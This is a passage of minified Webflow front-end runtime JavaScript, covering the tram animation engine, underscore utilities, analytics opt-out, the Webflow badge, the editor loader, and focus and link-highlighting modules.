C=M.timing.dom;if(N.style[C]=r["ease-in-back"][0],!N.style[C])for(var U in u)r[U][0]=u[U]}var k=a.frame=(c=p.requestAnimationFrame||p.webkitRequestAnimationFrame||p.mozRequestAnimationFrame||p.oRequestAnimationFrame||p.msRequestAnimationFrame)&&M.bind?c.bind(p):function(e){p.setTimeout(e,16)},B=a.now=(s=(o=p.performance)&&(o.now||o.webkitNow||o.msNow||o.mozNow))&&M.bind?s.bind(o):Date.now||function(){return+new Date},V=f(function(a){function t(e,a){var t=function(e){for(var a=-1,t=e?e.length:0,n=[];++a<t;){var l=e[a];l&&n.push(l)}return n}((""+e).split(" ")),n=t[0];a=a||{};var l=z[n];if(!l)return d("Unsupported property: "+n);if(!a.weak||!this.props[n]){var i=l[0],c=this.props[n];return c||(c=this.props[n]=new i.Bare),c.init(this.$el,t,l,a),c}}function n(e,a,n){if(e){var d=typeof e;if(a||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==d&&a)return this.timer=new P({duration:e,context:this,complete:l}),void(this.active=!0);if("string"==d&&a){switch(e){case"hide":o.call(this);break;case"stop":c.call(this);break;case"redraw":s.call(this);break;default:t.call(this,e,n&&n[1])}return l.call(this)}if("function"==d)return void e.call(this,this);if("object"==d){var u=0;r.call(this,e,function(e,a){e.span>u&&(u=e.span),e.stop(),e.animate(a)},function(e){"wait"in e&&(u=i(e.wait,0))}),f.call(this),u>0&&(this.timer=new P({duration:u,context:this}),this.active=!0,a&&(this.timer.complete=l));var p=this,E=!1,I={};k(function(){r.call(p,e,function(e){e.active&&(E=!0,I[e.name]=e.nextStyle)}),E&&p.$el.css(I)})}}}function l(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();n.call(this,e.options,!0,e.args)}}function c(e){var a;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(a={})[e]=1:a="object"==typeof e&&null!=e?e:this.props,r.call(this,a,u),f.call(this)}function o(){c.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function f(){var e,a,t=[];for(e in this.upstream&&t.push(this.upstream),this.props)(a=this.props[e]).active&&t.push(a.string);t=t.join(","),this.style!==t&&(this.style=t,this.el.style[M.transition.dom]=t)}function r(e,a,n){var l,i,d,c,o=a!==u,s={};for(l in e)d=e[l],l in W?(s.transform||(s.transform={}),s.transform[l]=d):(T.test(l)&&(l=l.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),l in z?s[l]=d:(c||(c={}),c[l]=d));for(l in s){if(d=s[l],!(i=this.props[l])){if(!o)continue;i=t.call(this,l)}a.call(this,i,d)}n&&c&&n.call(this,c)}function u(e){e.stop()}function p(e,a){e.set(a)}function I(e){this.$el.css(e)}function y(e,t){a[e]=function(){return this.children?m.call(this,t,arguments):(this.el&&t.apply(this,arguments),this)}}function m(e,a){var t,n=this.children.length;for(t=0;n>t;t++)e.apply(this.children[t],a);return this}a.init=function(a){if(this.$el=e(a),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,Y.keepInherited&&!Y.fallback){var t=X(this.el,"transition");t&&!v.test(t)&&(this.upstream=t)}M.backface&&Y.hideBackface&&K(this.el,M.backface.css,"hidden")},y("add",t),y("start",n),y("wait",function(e){e=i(e,0),this.active?this.queue.push({options:e}):(this.timer=new P({duration:e,context:this,complete:l}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=l)):d("No active transition timer. Use start() or wait() before then().")}),y("next",l),y("stop",c),y("set",function(e){c.call(this,e),r.call(this,e,p,I)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",o),y("redraw",s),y("destroy",function(){c.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),h=f(V,function(a){function t(a,t){var n=e.data(a,E)||e.data(a,E,new V.Bare);return n.el||n.init(a),t?n.start(t):n}a.init=function(a,n){var l=e(a);if(!l.length)return this;if(1===l.length)return t(l[0],n);var i=[];return l.each(function(e,a){i.push(t(a,n))}),this.children=i,this}}),G=f(function(e){function a(){var e=this.get();this.update("auto");var a=this.get();return this.update(e),a}e.init=function(e,a,t,n){this.$el=e,this.el=e[0];var l,d,c,o=a[0];t[2]&&(o=t[2]),H[o]&&(o=H[o]),this.name=o,this.type=t[1],this.duration=i(a[1],this.duration,500),this.ease=(l=a[2],d=this.ease,c="ease",void 0!==d&&(c=d),l in r?l:c),this.delay=i(a[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=R.test(this.name),this.unit=n.unit||this.unit||Y.defaultUnit,this.angle=n.angle||this.angle||Y.defaultAngle,Y.fallback||n.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+r[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=a.call(this))),this.nextStyle=e},e.fallback=function(e){var t=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==t&&(t=this.convert(this.get(),this.type)),"auto"==e&&(e=a.call(this))),this.tween=new D({from:t,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return X(this.el,this.name)},e.update=function(e){K(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,K(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,a){if("auto"==e&&this.auto)return e;var t,l,i="number"==typeof e,c="string"==typeof e;switch(a){case y:if(i)return e;if(c&&""===e.replace(I,""))return+e;l="number(unitless)";break;case m:if(c){if(""===e&&this.original)return this.original;if(a.test(e))return"#"==e.charAt(0)&&7==e.length?e:((t=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?n(t[1],t[2],t[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}l="hex or rgb string";break;case b:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit)";break;case g:if(i)return e+this.unit;if(c&&a.test(e))return e;l="number(px) or string(unit or %)";break;case O:if(i)return e+this.angle;if(c&&a.test(e))return e;l="number(deg) or string(angle)";break;case L:if(i||c&&g.test(e))return e;l="number(unitless) or string(unit or %)"}return d("Type warning: Expected: ["+l+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=f(G,function(e,a){e.init=function(){a.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),w=f(G,function(e,a){e.init=function(){a.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),Q=f(G,function(e,a){function t(e,a){var t,n,l,i,d;for(t in e)l=(i=W[t])[0],n=i[1]||t,d=this.convert(e[t],l),a.call(this,n,d,l)}e.init=function(){a.init.apply(this,arguments),this.current||(this.current={},W.perspective&&Y.perspective&&(this.current.perspective=Y.perspective,K(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){t.call(this,e,function(e,a){this.current[e]=a}),K(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease});var t,n={};for(t in this.current)n[t]=t in a?a[t]:this.current[t];this.active=!0,this.nextStyle=this.style(n)},e.fallback=function(e){var a=this.values(e);this.tween=new F({current:this.current,values:a,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){K(this.el,this.name,this.style(this.current))},e.style=function(e){var a,t="";for(a in e)t+=a+"("+e[a]+") ";return t},e.values=function(e){var a,n={};return t.call(this,e,function(e,t,l){n[e]=t,void 0===this.current[e]&&(a=0,~e.indexOf("scale")&&(a=1),this.current[e]=this.convert(a,l))}),n}}),D=f(function(a){function i(){var e,a,t,n=o.length;if(n)for(k(i),a=B(),e=n;e--;)(t=o[e])&&t.render(a)}var c={ease:r.ease[1],from:0,to:1};a.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var a=e.ease||c.ease;r[a]&&(a=r[a][1]),"function"!=typeof a&&(a=c.ease),this.ease=a,this.update=e.update||l,this.complete=e.complete||l,this.context=e.context||this,this.name=e.name;var t=e.from,n=e.to;void 0===t&&(t=c.from),void 0===n&&(n=c.to),this.unit=e.unit||"","number"==typeof t&&"number"==typeof n?(this.begin=t,this.change=n-t):this.format(n,t),this.value=this.begin+this.unit,this.start=B(),!1!==e.autoplay&&this.play()},a.play=function(){this.active||(this.start||(this.start=B()),this.active=!0,1===o.push(this)&&k(i))},a.stop=function(){var a,t;this.active&&(this.active=!1,(t=e.inArray(this,o))>=0&&(a=o.slice(t+1),o.length=t,a.length&&(o=o.concat(a))))},a.render=function(e){var a,t=e-this.start;if(this.delay){if(t<=this.delay)return;t-=this.delay}if(t<this.duration){var l,i,d=this.ease(t,0,1,this.duration);return a=this.startRGB?(l=this.startRGB,i=this.endRGB,n(l[0]+d*(i[0]-l[0]),l[1]+d*(i[1]-l[1]),l[2]+d*(i[2]-l[2]))):Math.round((this.begin+d*this.change)*s)/s,this.value=a+this.unit,void this.update.call(this.context,this.value)}a=this.endHex||this.begin+this.change,this.value=a+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},a.format=function(e,a){if(a+="","#"==(e+="").charAt(0))return this.startRGB=t(a),this.endRGB=t(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var n=a.replace(I,"");n!==e.replace(I,"")&&d("Units do not match [tween]: "+a+", "+e),this.unit=n}a=parseFloat(a),e=parseFloat(e),this.begin=this.value=a,this.change=e-a},a.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=l};var o=[],s=1e3}),P=f(D,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||l,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),F=f(D,function(e,a){e.init=function(e){var a,t;for(a in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)t=e.values[a],this.current[a]!==t&&this.tweens.push(new D({name:a,from:this.current[a],to:t,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var a,t,n=this.tweens.length,l=!1;for(a=n;a--;)(t=this.tweens[a]).context&&(t.render(e),this.current[t.name]=t.value,l=!0);return l?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(a.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),Y=a.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!M.transition,agentTests:[]};a.fallback=function(e){if(!M.transition)return Y.fallback=!0;Y.agentTests.push("("+e+")");var a=RegExp(Y.agentTests.join("|"),"i");Y.fallback=a.test(navigator.userAgent)},a.fallback("6.0.[2-5] Safari"),a.tween=function(e){return new D(e)},a.delay=function(e,a,t){return new P({complete:a,duration:e,context:t})},e.fn.tram=function(e){return a.call(null,this,e)};var K=e.style,X=e.css,H={transform:M.transform&&M.transform.css},z={color:[x,m],background:[x,m,"background-color"],"outline-color":[x,m],"border-color":[x,m],"border-top-color":[x,m],"border-right-color":[x,m],"border-bottom-color":[x,m],"border-left-color":[x,m],"border-width":[G,b],"border-top-width":[G,b],"border-right-width":[G,b],"border-bottom-width":[G,b],"border-left-width":[G,b],"border-spacing":[G,b],"letter-spacing":[G,b],margin:[G,b],"margin-top":[G,b],"margin-right":[G,b],"margin-bottom":[G,b],"margin-left":[G,b],padding:[G,b],"padding-top":[G,b],"padding-right":[G,b],"padding-bottom":[G,b],"padding-left":[G,b],"outline-width":[G,b],opacity:[G,y],top:[G,g],right:[G,g],bottom:[G,g],left:[G,g],"font-size":[G,g],"text-indent":[G,g],"word-spacing":[G,g],width:[G,g],"min-width":[G,g],"max-width":[G,g],height:[G,g],"min-height":[G,g],"max-height":[G,g],"line-height":[G,L],"scroll-top":[w,y,"scrollTop"],"scroll-left":[w,y,"scrollLeft"]},W={};M.transform&&(z.transform=[Q],W={x:[g,"translateX"],y:[g,"translateY"],rotate:[O],rotateX:[O],rotateY:[O],scale:[y],scaleX:[y],scaleY:[y],skew:[O],skewX:[O],skewY:[O]}),M.transform&&M.backface&&(W.z=[g,"translateZ"],W.rotateZ=[O],W.scaleZ=[y],W.perspective=[b]);var j=/ms/,q=/s|\./;return e.tram=a}(window.jQuery)},5756:function(e,a,t){"use strict";var n,l,i,d,c,o,s,f,r,u,p,E,I,T,y,m,b,g,O,L,v=window.$,R=t(5487)&&v.tram;(n={}).VERSION="1.6.0-Webflow",l={},i=Array.prototype,d=Object.prototype,c=Function.prototype,i.push,o=i.slice,i.concat,d.toString,s=d.hasOwnProperty,f=i.forEach,r=i.map,i.reduce,i.reduceRight,u=i.filter,i.every,p=i.some,E=i.indexOf,i.lastIndexOf,I=Object.keys,c.bind,T=n.each=n.forEach=function(e,a,t){if(null==e)return e;if(f&&e.forEach===f)e.forEach(a,t);else if(e.length===+e.length){for(var i=0,d=e.length;i<d;i++)if(a.call(t,e[i],i,e)===l)return}else for(var c=n.keys(e),i=0,d=c.length;i<d;i++)if(a.call(t,e[c[i]],c[i],e)===l)return;return e},n.map=n.collect=function(e,a,t){var n=[];return null==e?n:r&&e.map===r?e.map(a,t):(T(e,function(e,l,i){n.push(a.call(t,e,l,i))}),n)},n.find=n.detect=function(e,a,t){var n;return y(e,function(e,l,i){if(a.call(t,e,l,i))return n=e,!0}),n},n.filter=n.select=function(e,a,t){var n=[];return null==e?n:u&&e.filter===u?e.filter(a,t):(T(e,function(e,l,i){a.call(t,e,l,i)&&n.push(e)}),n)},y=n.some=n.any=function(e,a,t){a||(a=n.identity);var i=!1;return null==e?i:p&&e.some===p?e.some(a,t):(T(e,function(e,n,d){if(i||(i=a.call(t,e,n,d)))return l}),!!i)},n.contains=n.include=function(e,a){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(a):y(e,function(e){return e===a}))},n.delay=function(e,a){var t=o.call(arguments,2);return setTimeout(function(){return e.apply(null,t)},a)},n.defer=function(e){return n.delay.apply(n,[e,1].concat(o.call(arguments,1)))},n.throttle=function(e){var a,t,n;return function(){a||(a=!0,t=arguments,n=this,R.frame(function(){a=!1,e.apply(n,t)}))}},n.debounce=function(e,a,t){var l,i,d,c,o,s=function(){var f=n.now()-c;f<a?l=setTimeout(s,a-f):(l=null,t||(o=e.apply(d,i),d=i=null))};return function(){d=this,i=arguments,c=n.now();var f=t&&!l;return l||(l=setTimeout(s,a)),f&&(o=e.apply(d,i),d=i=null),o}},n.defaults=function(e){if(!n.isObject(e))return e;for(var a=1,t=arguments.length;a<t;a++){var l=arguments[a];for(var i in l)void 0===e[i]&&(e[i]=l[i])}return e},n.keys=function(e){if(!n.isObject(e))return[];if(I)return I(e);var a=[];for(var t in e)n.has(e,t)&&a.push(t);return a},n.has=function(e,a){return s.call(e,a)},n.isObject=function(e){return e===Object(e)},n.now=Date.now||function(){return new Date().getTime()},n.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},g=/\\|'|\r|\n|\u2028|\u2029/g,O=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,n.template=function(e,a,t){!a&&t&&(a=t);var l,i=RegExp([((a=n.defaults({},a,n.templateSettings)).escape||m).source,(a.interpolate||m).source,(a.evaluate||m).source].join("|")+"|$","g"),d=0,c="__p+='";e.replace(i,function(a,t,n,l,i){return c+=e.slice(d,i).replace(g,O),d=i+a.length,t?c+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":n?c+="'+\n((__t=("+n+"))==null?'':__t)+\n'":l&&(c+="';\n"+l+"\n__p+='"),a}),c+="';\n";var o=a.variable;if(o){if(!L.test(o))throw Error("variable is not a bare identifier: "+o)}else c="with(obj||{}){\n"+c+"}\n",o="obj";c="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+c+"return __p;\n";try{l=Function(a.variable||"obj","_",c)}catch(e){throw e.source=c,e}var s=function(e){return l.call(this,e,n)};return s.source="function("+o+"){\n"+c+"}",s},e.exports=n},3479:function(e,a,t){"use strict";var n=t(3949);n.define("analytics",e.exports=function(e){var a=e(document.documentElement);return{ready:()=>{n.analytics={optOut:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.denyUserTracking)return void wf.denyUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(localStorage.getItem(e))return;localStorage.setItem(`intellimize_opt_out_${n}`,!0),t&&location.reload()}},optIn:function(e){let{reload:t=!0}=e||{};if("function"==typeof wf?.allowUserTracking)return void wf.allowUserTracking({reload:t});let n=a.attr("data-wf-intellimize-customer-id");if(n){let e=`intellimize_opt_out_${n}`;if(!localStorage.getItem(e))return;localStorage.removeItem(`intellimize_opt_out_${n}`),t&&location.reload()}},getIsOptedOut:function(){if("function"==typeof wf?.getUserTrackingChoice){let e=wf.getUserTrackingChoice();return"none"===e?void 0:"deny"===e}let e=a.attr("data-wf-intellimize-customer-id");return localStorage.getItem(`intellimize_opt_out_${e}`)}}}}})},9461:function(e,a,t){"use strict";var n=t(3949);n.define("brand",e.exports=function(e){var a,t={},l=document,i=e("html"),d=e("body"),c=window.location,o=/PhantomJS/i.test(navigator.userAgent),s="fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";function f(){var t=l.fullScreen||l.mozFullScreen||l.webkitIsFullScreen||l.msFullscreenElement||!!l.webkitFullscreenElement;e(a).attr("style",t?"display: none !important;":"")}function r(){var e=d.children(".w-webflow-badge"),t=e.length&&e.get(0)===a,l=n.env("editor");if(t){l&&e.remove();return}e.length&&e.remove(),l||d.append(a)}return t.ready=function(){var t,n,d,u=i.attr("data-wf-status"),p=i.attr("data-wf-domain")||"";/\.webflow\.io$/i.test(p)&&c.hostname!==p&&(u=!0),u&&!o&&(a=a||(t=e('<a class="w-webflow-badge"></a>').attr("href","https://webflow.com?utm_campaign=brandjs"),n=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt","").css({marginRight:"4px",width:"26px"}),d=e("<img>").attr("src","https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt","Made in Webflow"),t.append(n,d),t[0]),r(),setTimeout(r,500),e(l).off(s,f).on(s,f))},t})},322:function(e,a,t){"use strict";var n=t(3949);n.define("edit",e.exports=function(e,a,t){if(t=t||{},(n.env("test")||n.env("frame"))&&!t.fixture&&!function(){try{return!!(window.top.__Cypress__||window.PLAYWRIGHT_TEST)}catch(e){return!1}}())return{exit:1};var l,i,d,c,o=e(window),s=e(document.documentElement),f=document.location,r="hashchange",u=t.load||function(){var a,t,n;c=!0,window.WebflowEditor=!0,o.off(r,E),a=function(a){var t;e.ajax({url:T("https://editor-api.webflow.com/api/editor/view"),data:{siteId:s.attr("data-wf-site")},xhrFields:{withCredentials:!0},dataType:"json",crossDomain:!0,success:(t=a,function(a){var n,l,i;if(!a)return void console.error("Could not load editor data");a.thirdPartyCookiesSupported=t,l=(n=a.scriptPath).indexOf("//")>=0?n:T("https://editor-api.webflow.com"+n),i=function(){window.WebflowEditor(a)},e.ajax({type:"GET",url:l,dataType:"script",cache:!0}).then(i,I)})})},(t=window.document.createElement("iframe")).src="https://webflow.com/site/third-party-cookie-check.html",t.style.display="none",t.sandbox="allow-scripts allow-same-origin",n=function(e){"WF_third_party_cookies_unsupported"===e.data?(y(t,n),a(!1)):"WF_third_party_cookies_supported"===e.data&&(y(t,n),a(!0))},t.onerror=function(){y(t,n),a(!1)},window.addEventListener("message",n,!1),window.document.body.appendChild(t)},p=!1;try{p=localStorage&&localStorage.getItem&&localStorage.getItem("WebflowEditor")}catch(e){}function E(){!c&&/\?edit/.test(f.hash)&&u()}function I(e,a,t){throw console.error("Could not load editor script: "+a),t}function T(e){return e.replace(/([^:])\/\//g,"$1/")}function y(e,a){window.removeEventListener("message",a,!1),e.remove()}return/[?&](update)(?:[=&?]|$)/.test(f.search)||/\?update$/.test(f.href)?(i=(l=document.documentElement).getAttribute("data-wf-site"),d=l.getAttribute("data-wf-page"),i&&d&&(window.location.href="https://webflow.com/external/designer/"+i+"?pageId="+d)):p?u():f.search?(/[?&](edit)(?:[=&?]|$)/.test(f.search)||/\?edit$/.test(f.href))&&u():o.on(r,E).triggerHandler(r),{}})},2338:function(e,a,t){"use strict";t(3949).define("focus-visible",e.exports=function(){return{ready:function(){if("undefined"!=typeof document)try{document.querySelector(":focus-visible")}catch(e){!function(e){var a=!0,t=!1,n=null,l={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function i(e){return!!e&&e!==document&&"HTML"!==e.nodeName&&"BODY"!==e.nodeName&&"classList"in e&&"contains"in e.classList}function d(e){e.getAttribute("data-wf-focus-visible")||e.setAttribute("data-wf-focus-visible","true")}function c(){a=!1}function o(){document.addEventListener("mousemove",s),document.addEventListener("mousedown",s),document.addEventListener("mouseup",s),document.addEventListener("pointermove",s),document.addEventListener("pointerdown",s),document.addEventListener("pointerup",s),document.addEventListener("touchmove",s),document.addEventListener("touchstart",s),document.addEventListener("touchend",s)}function s(e){e.target.nodeName&&"html"===e.target.nodeName.toLowerCase()||(a=!1,document.removeEventListener("mousemove",s),document.removeEventListener("mousedown",s),document.removeEventListener("mouseup",s),document.removeEventListener("pointermove",s),document.removeEventListener("pointerdown",s),document.removeEventListener("pointerup",s),document.removeEventListener("touchmove",s),document.removeEventListener("touchstart",s),document.removeEventListener("touchend",s))}document.addEventListener("keydown",function(t){t.metaKey||t.altKey||t.ctrlKey||(i(e.activeElement)&&d(e.activeElement),a=!0)},!0),document.addEventListener("mousedown",c,!0),document.addEventListener("pointerdown",c,!0),document.addEventListener("touchstart",c,!0),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&(t&&(a=!0),o())},!0),o(),e.addEventListener("focus",function(e){if(i(e.target)){var t,n,c;(a||(n=(t=e.target).type,"INPUT"===(c=t.tagName)&&l[n]&&!t.readOnly||"TEXTAREA"===c&&!t.readOnly||t.isContentEditable||0))&&d(e.target)}},!0),e.addEventListener("blur",function(e){if(i(e.target)&&e.target.hasAttribute("data-wf-focus-visible")){var a;t=!0,window.clearTimeout(n),n=window.setTimeout(function(){t=!1},100),(a=e.target).getAttribute("data-wf-focus-visible")&&a.removeAttribute("data-wf-focus-visible")}},!0)}(document)}}}})},8334:function(e,a,t){"use strict";var n=t(3949);n.define("focus",e.exports=function(){var e=[],a=!1;function t(t){a&&(t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),e.unshift(t))}function l(t){var n,l;l=(n=t.target).tagName,(/^a$/i.test(l)&&null!=n.href||/^(button|textarea)$/i.test(l)&&!0!==n.disabled||/^input$/i.test(l)&&/^(button|reset|submit|radio|checkbox)$/i.test(n.type)&&!n.disabled||!/^(button|input|textarea|select|a)$/i.test(l)&&!Number.isNaN(Number.parseFloat(n.tabIndex))||/^audio$/i.test(l)||/^video$/i.test(l)&&!0===n.controls)&&(a=!0,setTimeout(()=>{for(a=!1,t.target.focus();e.length>0;){var n=e.pop();n.target.dispatchEvent(new MouseEvent(n.type,n))}},0))}return{ready:function(){"undefined"!=typeof document&&document.body.hasAttribute("data-wf-focus-within")&&n.env.safari&&(document.addEventListener("mousedown",l,!0),document.addEventListener("mouseup",t,!0),document.addEventListener("click",t,!0))}}})},7199:function(e){"use strict";var a=window.jQuery,t={},n=[],l=".w-ix",i={reset:function(e,a){a.__wf_intro=null},intro:function(e,n){n.__wf_intro||(n.__wf_intro=!0,a(n).triggerHandler(t.types.INTRO))},outro:function(e,n){n.__wf_intro&&(n.__wf_intro=null,a(n).triggerHandler(t.types.OUTRO))}};t.triggers={},t.types={INTRO:"w-ix-intro"+l,OUTRO:"w-ix-outro"+l},t.init=function(){for(var e=n.length,l=0;l<e;l++){var d=n[l];d[0](0,d[1])}n=[],a.extend(t.triggers,i)},t.async=function(){for(var e in i){var a=i[e];i.hasOwnProperty(e)&&(t.triggers[e]=function(e,t){n.push([a,t])})}},t.async(),e.exports=t},5134:function(e,a,t){"use strict";var n=t(7199);function l(e,a){var t=document.createEvent("CustomEvent");t.initCustomEvent(a,!0,!0,null),e.dispatchEvent(t)}var i=window.jQuery,d={},c=".w-ix";d.triggers={},d.types={INTRO:"w-ix-intro"+c,OUTRO:"w-ix-outro"+c},i.extend(d.triggers,{reset:function(e,a){n.triggers.reset(e,a)},intro:function(e,a){n.triggers.intro(e,a),l(a,"COMPONENT_ACTIVE")},outro:function(e,a){n.triggers.outro(e,a),l(a,"COMPONENT_INACTIVE")}}),e.exports=d},941:function(e,a,t){"use strict";var n=t(3949),l=t(6011);l.setEnv(n.env),n.define("ix2",e.exports=function(){return l})},3949:function(e,a,t){"use strict";var n,l,i={},d={},c=[],o=window.Webflow||[],s=window.jQuery,f=s(window),r=s(document),u=s.isFunction,p=i._=t(5756),E=i.tram=t(5487)&&s.tram,I=!1,T=!1;function y(e){i.env()&&(u(e.design)&&f.on("__wf_design",e.design),u(e.preview)&&f.on("__wf_preview",e.preview)),u(e.destroy)&&f.on("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&function(e){if(I)return e.ready();p.contains(c,e.ready)||c.push(e.ready)}(e)}function m(e){var a;u(e.design)&&f.off("__wf_design",e.design),u(e.preview)&&f.off("__wf_preview",e.preview),u(e.destroy)&&f.off("__wf_destroy",e.destroy),e.ready&&u(e.ready)&&(a=e,c=p.filter(c,function(e){return e!==a.ready}))}E.config.hideBackface=!1,E.config.keepInherited=!0,i.define=function(e,a,t){d[e]&&m(d[e]);var n=d[e]=a(s,p,t)||{};return y(n),n},i.require=function(e){return d[e]},i.push=function(e){if(I){u(e)&&e();return}o.push(e)},i.env=function(e){var a=window.__wf_design,t=void 0!==a;return e?"design"===e?t&&a:"preview"===e?t&&!a:"slug"===e?t&&window.__wf_slug:"editor"===e?window.WebflowEditor:"test"===e?window.__wf_test:"frame"===e?window!==window.top:void 0:t};var b=navigator.userAgent.toLowerCase(),g=i.env.touch="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,O=i.env.chrome=/chrome/.test(b)&&/Google/.test(navigator.vendor)&&parseInt(b.match(/chrome\/(\d+)\./)[1],10),L=i.env.ios=/(ipod|iphone|ipad)/.test(b);i.env.safari=/safari/.test(b)&&!O&&!L,g&&r.on("touchstart mousedown",function(e){n=e.target}),i.validClick=g?function(e){return e===n||s.contains(e,n)}:function(){return!0};var v="resize.webflow orientationchange.webflow load.webflow",R="scroll.webflow "+v;function N(e,a){var t=[],n={};return n.up=p.throttle(function(e){p.each(t,function(a){a(e)})}),e&&a&&e.on(a,n.up),n.on=function(e){"function"==typeof e&&(p.contains(t,e)||t.push(e))},n.off=function(e){if(!arguments.length){t=[];return}t=p.filter(t,function(a){return a!==e})},n}function _(e){u(e)&&e()}function S(){l&&(l.reject(),f.off("load",l.resolve)),l=new s.Deferred,f.on("load",l.resolve)}i.resize=N(f,v),i.scroll=N(f,R),i.redraw=N(),i.location=function(e){window.location=e},i.env()&&(i.location=function(){}),i.ready=function(){I=!0,T?(T=!1,p.each(d,y)):p.each(c,_),p.each(o,_),i.resize.up()},i.load=function(e){l.then(e)},i.destroy=function(e){e=e||{},T=!0,f.triggerHandler("__wf_destroy"),null!=e.domready&&(I=e.domready),p.each(d,m),i.resize.off(),i.scroll.off(),i.redraw.off(),c=[],o=[],"pending"===l.state()&&S()},s(i.ready),S(),e.exports=window.Webflow=i},7624:function(e,a,t){"use strict";var n=t(3949);n.define("links",e.exports=function(e,a){var t,l,i,d={},c=e(window),o=n.env(),s=window.location,f=document.createElement("a"),r="w--current",u=/index\.(html|php)$/,p=/\/$/;function E(){var e=c.scrollTop(),t=c.height();a.each(l,function(a){if(!a.link.attr("hreflang")){var n=a.link,l=a.sec,i=l.offset().top,d=l.outerHeight(),c=.5*t,o=l.is(":visible")&&i+d-c>=e&&i+c<=e+t;a.active!==o&&(a.active=o,I(n,r,o))}})}function I(e,a,t){var n=e.hasClass(a);(!t||!n)&&(t||n)&&(t?e.addClass(a):e.removeClass(a))}return d.ready=d.design=d.preview=function(){t=o&&n.env("design"),i=n.env("slug")||s.pathname||"",n.scroll.off(E),l=[];for(var a=document.links,d=0;d<a.length;++d)!function(a){if(!a.getAttribute("hreflang")){var n=t&&a.getAttribute("href-disabled")||a.getAttribute("href");if(f.href=n,!(n.indexOf(":")>=0)){var d=e(a);if(f.hash.length>1&&f.host+f.pathname===s.host+s.pathname){if(!/^#[a-zA-Z0-9\-\_]+$/.test(f.hash))return;var c=e(f.hash);c.length&&l.push({link:d,sec:c,active:!1});return}"#"!==n&&""!==n&&I(d,r,!o&&f.href===s.href||n===i||u.test(n)&&p.test(i))}}}(a[d]);l.length&&(n.scroll.on(E),E())},d})},286:function(e,a,t){"use strict";var n=t(3949);n.define("scroll",e.exports=function(e){var 